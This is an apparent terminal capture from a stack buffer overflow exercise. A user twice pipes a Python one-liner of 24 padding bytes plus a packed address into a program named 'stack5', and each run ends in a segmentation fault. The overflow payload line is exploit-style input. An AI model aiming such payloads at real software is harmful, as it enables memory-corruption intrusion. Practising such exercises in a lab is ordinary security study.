 hoangkienat098@ubuntu:~$ python -c 'print "a"*24 + "\x73\x84\x04\x08"' | ./stack5
&buf: 0xbffff064, &cookie: 0xbffff074
Segmentation fault (core dumped)
hoangkienat098@ubuntu:~$ python -c 'print "a"*24 + "\x73\x84\x04\x08"' | ./stack5
&buf: 0xbffff064, &cookie: 0xbffff074
Segmentation fault (core dumped)
hoangkienat098@ubuntu:~$